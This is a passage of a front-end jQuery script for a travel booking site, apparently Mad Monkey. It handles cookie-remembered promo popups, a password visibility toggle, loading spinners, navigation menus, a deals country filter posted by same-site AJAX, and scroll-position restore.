      var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
      if (!regex.test(email)) {
        return false;
      } else {
        return true;
      }
    }
    var createCookie = function createCookie(name, value, days) {
      var expires;
      if (days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        expires = "; expires=" + date.toGMTString();
      } else {
        expires = "";
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    };
    function getCookie(c_name) {
      if (document.cookie.length > 0) {
        var c_start = document.cookie.indexOf(c_name + "=");
        if (c_start != -1) {
          c_start = c_start + c_name.length + 1;
          var c_end = document.cookie.indexOf(";", c_start);
          if (c_end == -1) {
            c_end = document.cookie.length;
          }
          return unescape(document.cookie.substring(c_start, c_end));
        }
      }
      return "";
    }
    $(document).ready(function () {
      var is_close = false;
      $(window).scroll(function () {
        if (is_close) return;
        var y = $(this).scrollTop();
        var height = $('section.banner').outerHeight();
        if (y > height) {
          $('.cta-banner').slideDown();
        } else {
          $('.cta-banner').slideUp();
        }
      });
      $('.close-cta-popup').on('click', function () {
        $('.cta-banner').fadeOut();
        is_close = true;
      });
      $(document).on('click', function (e) {
        var container = $(".cta-banner");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
          container.fadeOut();
          is_close = true;
        }
      });
      $('.price-content .btn').on('click', function () {
        $(this).addClass('loading');
        $(this).append('<span class="spinner-border"></span>');
      });

      // back page
      $(window).on('pagehide', function () {
        // Remove the class when back button is clicked
        $('.price-content .btn').removeClass('loading');
        $('.price-content .btn .spinner-border').remove();
      });
      var title = $('h1.entry-title').text();
      $('p.ez-toc-title').text(title);
      $('.accordion .card .card-header').on('click', function () {
        $('.accordion .card').removeClass('active');
        if (jQuery(this).parent().find('.show').length === 0) {
          jQuery(this).parent().addClass('active');
        }
      });
      $('.woocommerce-edit-account .datepicker').datepicker();
      $("form.edit-account :input").each(function () {
        $(this).change(function () {
          $(this).closest('form').find(':submit').prop('disabled', false);
        });
      });
      $('.safetywing-price-widget').css('display', '');
      $('.login-password').append('<span class="show-password-input"></span>');
      $(document).on('click', '.login-password .show-password-input', function () {
        // if ($(this).hasClass('display-password')) {
        //   $(this).removeClass('display-password');
        // } else {
        //   $(this).addClass('display-password');
        // }
        // if ($(this).hasClass('display-password')) {
        //   $(this).siblings(['input[type="password"]']).prop('type', 'text');
        // } else {
        //   $(this).siblings('input[type="text"]').prop('type', 'password');
        // }

        var passwordField = $(this).siblings('.input');
        var fieldType = passwordField.attr('type');

        // Toggle password visibility
        if (fieldType === 'password') {
          passwordField.attr('type', 'text');
          $(this).removeClass('display-password');
          // $(this).removeClass('fa-eye').addClass('fa-eye-slash');
        } else {
          passwordField.attr('type', 'password');
          $(this).addClass('display-password');
          // $(this).removeClass('fa-eye-slash').addClass('fa-eye');
        }
      });

      setTimeout(function () {
        $('.woocommerce-message').fadeOut('fast');
      }, 5000);

      // App Download
      if (getCookie('AppDownload').length <= 0) {
        $('.app-download').slideDown("slow");
      }
      $('.close-app-download').on('click', function (e) {
        e.preventDefault();
        $('.app-download').slideUp("slow");
        createCookie('AppDownload', true, 1);
      });
      $('.app-download .btn').on('click', function () {
        $('.app-download').slideUp("slow");
        createCookie('AppDownload', true, 1);
      });

      // QR Code
      $('.qr-close').on('click', function () {
        $(".qr-code").removeClass('bounceInLeft');
        setTimeout(function () {
          $('.qr-code').hide();
          createCookie('QRcode', true, 1);
        }, 500);
        return false;
      });
      if (getCookie('QRcode').length != 0) {
        $('.qr-code').hide();
        $(".qr-code").removeClass('bounceInLeft');
      }

      // Birthday Promo
      $('.birthday-close').on('click', function () {
        $(".birthday-promo").removeClass('bounceInLeft');
        setTimeout(function () {
          $('.birthday-promo').hide();
          createCookie('birthdaypromo', true, 1);
        }, 500);
        return false;
      });
      if (getCookie('birthdaypromo').length != 0) {
        $('.birthday-promo').hide();
        $(".birthday-promo").removeClass('bounceInLeft');
      }

      // Madventure Navigation Filter
      $('.exp-nav .menu > .has-sub > a').click(function (event) {
        event.preventDefault();
      });

      // Backpackers Guide Navigation
      $('.sitenav .has-sub .arrow').click(function (event) {
        event.preventDefault();
        event.stopPropagation();
        $(this).closest('.navbar').addClass('top-index');
      });

      // Backpackers Guide Navigation click outside
      $(document).click(function (event) {
        if (!$(event.target).closest('.sitenav .has-sub .arrow').length) {
          $('.sitenav .has-sub .arrow').closest('.navbar').removeClass('top-index');
        }
      });
    });

    // auto scroll when click search booking
    $('.booking-search.revamp .item-check input, .booking-search.revamp .item-check .date, .card-destination .open-destination, .booking-search.revamp .places-item').click(function () {
      if (!$('.bookig-search-holder').hasClass('fixed')) {
        $('html, body').animate({
          scrollTop: 200
        }, 500, 'easeInOutQuart');
      }
    });

    // custom function
    function GetQueryParamsValue(url) {
      var paramArr = url.slice(url.indexOf('?') + 1).split('&');
      var params = {};
      paramArr.map(function (param) {
        var _param$split = param.split('='),
          key = _param$split[0],
          val = _param$split[1];
        params[key] = decodeURIComponent(val);
      });
      return params;
    }

    // On Modal Close

    $('.modal.faq').on('hidden.bs.modal', function () {
      $('.collapse').collapse('hide');
      $('.accordion .card').removeClass('active');
    });

    // deals country filter
    $('#deal-country-filter .country-filter li a#country').click(function (event) {
      var ids = $(this).attr("data").slice(0, -1);
      var prodids = $(this).attr("prodids").slice(0, -1);
      var pageid = $(this).attr("pageid");
      var active = document.querySelector('#deal-country-filter .country-filter li a.active');
      if (active) {
        active.classList.remove('active');
      }
      event.currentTarget.classList.add('active');
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'deal_page_results',
          ids: ids,
          prodids: prodids,
          pageid: pageid
        },
        beforeSend: function beforeSend() {
          $('#section-promo-sliders .section').attr('style', 'visibility: hidden');
          $("#spinner-ajax").show();
        },
        complete: function complete() {
          $("#spinner-ajax").hide();
          $('#section-promo-sliders .section').attr('style', 'visibility: visible');
        },
        success: function success(response) {
          $('#section-promo-sliders').html(response);
          $('body').swipeBooking();
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });

    // remove autoscroll to top on load
    $(window).on('beforeunload', function () {
      sessionStorage.removeItem("scrollPos");
    });
    $(window).scroll(function () {
      var scrollPos = document.querySelector("html").scrollTop;
      sessionStorage.setItem("scrollPos", scrollPos);
    });
    $(window).on('load', function () {
      var getscrollPos = sessionStorage.getItem("scrollPos");
      if (getscrollPos) {
        document.querySelector("html").scrollTop = getscrollPos;
        setTimeout(function () {
          sessionStorage.removeItem("scrollPos");
        }, 500);
      }
      $(function () {
        $('[data-toggle="tooltip"]').tooltip();
      });
    });
  })(jQuery);

}(jQuery));

//# sourceMappingURL=madmonkey-tickets.js.map
